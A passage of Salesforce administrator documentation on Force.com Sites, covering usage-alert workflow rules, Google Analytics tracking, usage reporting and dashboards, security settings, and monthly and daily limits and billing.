Setting up the right site usage workflow rules can help you keep your sites from exceeding rolling 24-hour limits for bandwidth and service request time, and monthly limits for page views and logins. Workflow rules that are created on the Site object are evaluated every hour for all sites within the organization, unless your criteria is limited to certain sites. Workflow rules that are created on the Organization and User License objects are evaluated every three hours.

Only email alert actions are supported for site usage workflow rules. Other workflow actions, such as field updates, tasks, and outbound messages, are not available.

To create a site usage workflow rule, create a workflow rule with the following settings:

#### **Select Object**

When selecting an object, choose one of the following:

- **•** Organization (for monthly page views allowed and monthly page views used fields)
- **•** Site (for site detail, daily bandwidth and request time, monthly page views allowed, and other fields)
- **•** User License (for the monthly logins allowed and monthly logins used fields)

The Organization and Site objects are only available if Force.com sites is enabled for your organization. The User License object isn't dependent on sites, and is only available if you have Customer Portals or partner portals enabled for your organization.

#### **Rule Criteria**

Enter your rule criteria by doing one of the following:

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create or change workflow rules:

**•** "Customize Application"

To create and edit Force.com sites:

- Choose criteria are met and select the filter criteria that a site must meet to trigger the rule. For example, to trigger the rule every time the active status changes for a site within your organization, set the filter to *Site Status not equal to Active*. To add more rows or to set up Boolean conditions, click **Add Filter Logic**.
- **•** Choose formula evaluates to true and enter a formula. The rule is triggered if the formula returns "True."

For example, the following formula triggers the rule when bandwidth usage reaches 80% of the daily bandwidth limit:

DailyBandwidthUsed >= 0.8 \* DailyBandwidthLimit

In the next example, the formula triggers the rule when time usage reaches 80% of the daily time limit:

```
DailyRequestTimeUsed >= 0.8* DailyRequestTimeLimit
```
#### **Workflow actions**

When adding workflow actions, click **Add Workflow Action** and choose New [Email](#page-4909-0) Alert on page 4902 or [Select](#page-4683-0) [Existing](#page-4683-0) Action.



Tip: To create custom email templates using Site merge fields, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**, then **New Template**. When configuring the template, use Site merge fields by selecting **Site Fields** in the Select Field Type drop-down list of the Available Merge Fields section.

#### <span id="page-5134-0"></span>SEE ALSO:

[Force.com Sites Overview](#page-5106-0)

# Tracking Your Force.com Site with Google Analytics

Force.com sites provides out-of-the-box integration with Google Analytics. Use Google Analytics to track the usage of your sites and site pages, including number of visits, number of page views, average time spent on site, and more.

Note: The <site:googleAnalyticsTracking/> component only works on pages used in a Force.com site. Sites must be enabled for your organization and the Analytics Tracking Code field must be populated. To get a tracking code, go to the [Google Analytics](http://www.google.com/analytics/) website.

To track a site using Google Analytics:

- **1.** Sign up for an account at [Google Analytics.](http://www.google.com/analytics/)
- **2.** Add a new profile in Google Analytics and enter the domain or full URL for the site you want to track.
- **3.** Copy the Web Property ID from Google's tracking status information and paste it into the Analytics Tracking Code field on the Site Edit page for the site you want to track. The Web property ID starts with the letters UA followed by your account and profile numbers. For example, UA-9049246-2.
- **4.** Click **Save**.
- **5.** To track the Visualforce pages associated with your site, enter the following tag in the site template for those pages, or in the individual pages themselves:

<site:googleAnalyticsTracking/>

Pages that don't contain the tag and aren't associated with a site template that contains the tag won't be tracked. The default site template already contains the tag, so all pages using that template will be tracked—including certain default pages.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To create and edit Force.com sites:

Note: Google recommends adding the component at the bottom of the page to avoid increasing page load time.

**6.** Go to the Google Analytics site and follow their instructions for completing the process. After signing up, it may take up to 24 hours to see initial tracking results in Google Analytics.

Tip: To track multiple sites separately, create separate profiles using the full site URLs and enter a different Web property ID in the Analytics Tracking Code field for each site.

#### SEE ALSO:

[Managing Force.com Sites](#page-5108-0) [Creating and Editing Force.com Sites](#page-5110-1) [Viewing 24-Hour Force.com Sites Usage History](#page-5136-0) [Reporting on Force.com Sites](#page-5137-0)

# Viewing Force.com Site History

To view the site history:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to view.
- **3.** View the Site History related list.

The Site History related list tracks and displays the changes made to your site. All of the following events are tracked in the site history, along with the user who made the change and the time it occurred:



- **•** Active Site Home Page
- **•** Inactive Site Home Page
- **•** Site Template
- **•** Site Robots.txt
- **•** Site Favorite Icon
- **•** Analytics Tracking Code
- **•** Enable Feeds

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create and edit Force.com sites:



<span id="page-5136-0"></span>SEE ALSO:

[Force.com Sites Overview](#page-5106-0)

# Viewing 24-Hour Force.com Sites Usage History

Monitor the bandwidth and request time usage for each of your sites by viewing the usage data tracked on this related list. By closely monitoring your sites, you can avoid [exceeding your limits](#page-5143-0).

To view the 24-hour usage history for your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to view.
- **3.** View the 24-Hour Usage History related list. Usage information may be delayed by up to several minutes due to processing time.

The 24-Hour Usage History related list tracks and displays the following usage metrics for your site:



EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

"Origin server" refers to the Web server that hosts your site. "Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.

For each metric, the related list displays Current Usage, Daily Limit, and the Percent Used.

#### SEE ALSO:

[Tracking Your Force.com Site with Google Analytics](#page-5134-0) [Reporting on Force.com Sites](#page-5137-0)

# <span id="page-5137-0"></span>Reporting on Force.com Sites

To keep track of your site activity and usage, take advantage of the Sites Usage Reporting managed package to analyze your monthly page views, daily bandwidth, and daily service request time so you can avoid reaching [monthly and daily limits](#page-5143-0) for individual sites, as well as for your organization.

To get started using Salesforce Reports and Dashboards for sites:

- **1.** [Install the Sites Usage Reporting managed package.](#page-5137-1)
- **2.** [Use packaged reports to analyze site usage.](#page-5137-2)
- **3.** Optionally, [create custom reports to analyze site usage.](#page-5138-0)
- <span id="page-5137-1"></span>**4.** [Use the Site Usage Dashboard to monitor sites.](#page-5138-1)

### Installing the Sites Usage Reporting Managed Package

The Sites Usage Reporting managed package, available on AppExchange, contains out-of-the-box reports and a dashboard for monitoring sites usage.

To find the Sites Usage Reporting managed package, go to AppExchange and search on "sites reporting," or go to

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"

To run reports:

**•** "Run Reports"

AND

"Read" on the records included in reports

To create, edit, save, and delete reports:

**•** "Run Reports" and "Read" on the records included in the reports

AND

"Create and Customize Reports"

To create, edit, and delete dashboards:

**•** "Run Reports" AND

"Manage Dashboards"

<span id="page-5137-2"></span><http://sites.force.com/appexchange/listingDetail?listingId=a0N30000001SUEwEAO>.

### Using Packaged Reports to Analyze Site Usage

The Sites Usage Reporting managed package contains the following reports for the sites in your organization. You can find these reports in the Site Usage Reports folder under All Reports in the Reports tab. You can also select **Site Usage Reports** in the Folder drop-down list, then click **Go**.

 $\mathbb{Z}$ Note: Site usage data is aggregated at midnight, GMT, so the current day's page view counts may not be accurately reflected in reports, depending on your time zone. Cache server page views may take a day or more to be reflected in reports.



### <span id="page-5138-0"></span>Creating Custom Reports to Analyze Site Usage

You can also create custom reports on sites:

- **1.** From the Reports tab, click **New Report**.
- **2.** For the report type, select **Administrative Reports**, then **Site Usage Reports**. You must enable sites for your organization and install the Sites Usage Reporting managed package to see the Site Usage Reports custom report type.
- **3.** Click Create to create a custom report. Fields related to your sites, such as Site Name, Site Status, Daily Bandwidth Limit, and Daily Request Time Limit can all be used in your custom report.
- $\triangledown$  Note: When you create your own custom reports using the Site Usage Reports custom report type, be aware that the Origin Bandwidth column is measured in bytes, and the Request Time column is measured in milliseconds. Make sure you consider the difference in units when comparing these columns to the Daily Bandwidth Limit and Daily Request Time Limit columns, which are measured in megabytes and minutes, respectively.

<span id="page-5138-1"></span>For the out-of-the-box reports included with the managed package, bandwidth is measured in megabytes and request time is measured in minutes.

### Using the Site Usage Dashboard to Monitor Sites

The Sites Usage Reporting managed package contains the Site Usage Dashboard to help you monitor the sites in your organization at a glance. The dashboard contains a component for each of the reports provided in the managed package.

To access the dashboard, from the Dashboards tab:

- **•** Use the View Dashboard field.
- **•** Or, click **Go to Dashboard List** and select **Site Usage Dashboard** from the dashboard list.

To modify the dashboard, click **Edit**. You can also create your own custom dashboard using any custom reports you may have created. Consider adding the Site Usage Dashboard as the dashboard snapshot on your home page.

#### SEE ALSO:

[Viewing 24-Hour Force.com Sites Usage History](#page-5136-0) [Tracking Your Force.com Site with Google Analytics](#page-5134-0)

# Force.com Sites Security

Consider the following security issues when setting up your Force.com site:

**•** If the Require Secure Connections (HTTPS) checkbox on the Session Settings page is selected, and the Require Non-Secure Connections (HTTP) checkbox on the Login Settings page is not selected, users logging in to the associated portal from the site will see the secure.force.com domain. For example, if you registered mycompany.force.com as your custom domain, the URL changes to https://mycompany.secure.force.com upon login. For more information, see [Managing Force.com Site Login and Registration Settings](#page-5120-0).

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

- Customers using a script to login to sites can use the optional refURL URL parameter to retain the custom domain name after login. This parameter has no effect if Require Non-Secure Connections (HTTP) has been set for the site or Require Secure Connections (HTTPS) has been set for the organization. An example URL using refURL is: http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.
- **•** To set restrictions based on IP or login hours, HTTPS is required. You must use the secure URL associated with your Force.com domain to access your site.
- To enforce HTTPS on all Force.com sites pages and allow all IP addresses to access your site, create the following IP ranges: 0.0.0.0 to 255.255.255.255, :: to ::fffe:ffff:ffff, and ::1:0:0:0 to ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. However, as this may degrade the performance of your site, don't enforce HTTPS unless it is absolutely required. Changing from HTTP to HTTPS doesn't affect logged in users until the next time they log in.
- **•** Authenticated and non-authenticated users may see different error messages for certain conditions—for example, on Apex exceptions.
- **•** Only production organizations have the valid secure.force.com SSL certificates to access sites using HTTPS.

Note: If a site within a sandbox (non-production) organization is accessed using HTTPS, a certificate name mismatch warning may appear.

**•** Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser. Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce cache and any intermediate caches.

### Warning:

- **•** We recommend setting the sharing to private for the objects on which you grant "Read" access for your site. This ensures that users accessing your site can view and edit only the data related to your site.
- We also recommend securing the visibility of all list views. Set the visibility of your list views to Visible to certain groups of users, and specify the groups to share to. List views whose visibility is set to Visible to all users may be visible to public users of your site. To share a list view with public users, create a new public group for those users and give them visibility. If the object's sharing is set to private, public users won't be able to see those records, regardless of list view visibility.

# <span id="page-5140-0"></span>Force.com Sites-Related Apex Methods and Expressions

### Force.com Apex Methods

Apex methods for Force.com Sites are contained in the site class, cookie class, and urlRewriter class. See the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

### Force.com Sites-Related Expressions

Force.com also provides the following expressions to use on Visualforce pages, email templates, and s-controls:



EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To create and edit Force.com sites:





Note: To use these expressions, the Force.com sites feature must be enabled for your organization. You must also use them within the context of your public site; otherwise, an empty string is returned for all expressions except {!\$Site.Template}, which returns the default template for the site.

#### SEE ALSO:

[Configuring Force.com Sites](#page-5113-0)

# Force.com Sites Considerations

Before creating and using Force.com sites, consider the following:

#### **Packaging**

The following apply to packaging for sites:

- **•** Sites are not packageable. However, you can package sample code, Visualforce pages, Apex classes, or components for a site using a managed package.
- **•** You must have Force.com sites enabled to be able to install unmanaged packages that contain Visualforce pages or Apex classes that refer to a site.

#### **Access and Authentication**

You can grant "Read" and "Create" permissions on all standard objects except products, price books, and ideas; and "Read," "Create," "Edit," and "Delete" on all custom objects. For additional access, you must authenticate site visitors as portal users.

Custom authentication is not supported. You can authenticate via the following:

- **•** Customer Portals—[enable public login and registration](#page-5120-0)
- **•** Partner portals—create partner users

Tip: You can also enable single sign-on for portals, as well as Sites.

SEE ALSO: [Setting Up Force.com Sites](#page-5110-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-5143-0"></span>Force.com Sites Limits and Billing

Force.com sites usage is governed by monthly and daily limits. Understanding these limits is important to the success of your sites. Salesforce provides tools to help you [reduce bandwidth](#page-5132-0) [consumption](#page-5132-0) and monitor site usage so that you can avoid exceeding these limits.

This topic contains the following sections:

- **•** [Limits and Billing Terminology](#page-5143-1)
- **•** [Sites Limits and Restrictions](#page-5143-2)
- **•** [Bandwidth and Service Request Time Limit Enforcement](#page-5144-0)
- **•** [Billing and Monthly Page Views Enforcement](#page-5144-1)
- **•** [What Counts as a Page View?](#page-5144-2)
- <span id="page-5143-1"></span>**•** [Monitoring Limits](#page-5145-0)

## Limits and Billing Terminology

This section defines the terminology used for Force.com sites limits and billing:

- **•** ["Page Views"](#page-5144-2) are calculated as the total number of pages served from either the site's origin server or the [cache server](#page-5132-0).
- **•** "Bandwidth" is calculated as the number of megabytes served and received from both the site's origin server and the cache server.
- **•** "Service request time" is calculated as the total server time in minutes required to generate pages for the site.
- **•** "Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.
- **•** "Origin server" refers to the Web server that hosts your site.
- <span id="page-5143-2"></span>**•** "Cache server" refers to the CDN server that serves your cached site pages.
- **•** "Current period" refers to the current calendar month for which you are entitled a certain number of page views for your organization.

### Sites Limits and Restrictions

The following table lists the site limits for each edition:



Make sure to consider all of the [available caching options](#page-5132-0) to help you avoid reaching these limits, and use the Site Usage analytics tools to monitor your sites.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### <span id="page-5144-0"></span>Bandwidth and Service Request Time Limit Enforcement

Bandwidth and Service Request Time limits are tracked and enforced over a 24-hour period. Sites that exceed provisioned limits within the 24-hour period remain available if the host instance has resources to serve the site. However, even if a site is available once limits are exceeded, there's no guarantee in service level.

### <span id="page-5144-1"></span>Billing and Monthly Page Views Enforcement

This section describes how Salesforce enforces limits on monthly page views for sites:

- **•** Billing is based on the number of monthly page views purchased for your organization. This page view limit is cumulative for all sites in your organization.
- **•** If, in a given calendar month, your organization reaches 110% of its page view limit, Salesforce sends the site and billing administrators email notification.
- **•** If your organization exceeds 110% of its page view limit for four consecutive calendar months, your sites are disabled until the next calendar month begins or you purchase more page views. Also, Salesforce sends email notification to the site and billing administrators, as well as the related account executive.
- <span id="page-5144-2"></span>**•** If, in a given calendar month, your organization reaches 300% of its page view limit, your sites are disabled until the next calendar month begins or you purchase more page views. Also, Salesforce sends email notification to the site and billing administrators, as well as the related account executive.

### What Counts as a Page View?

This section describes how page views are counted for sites.

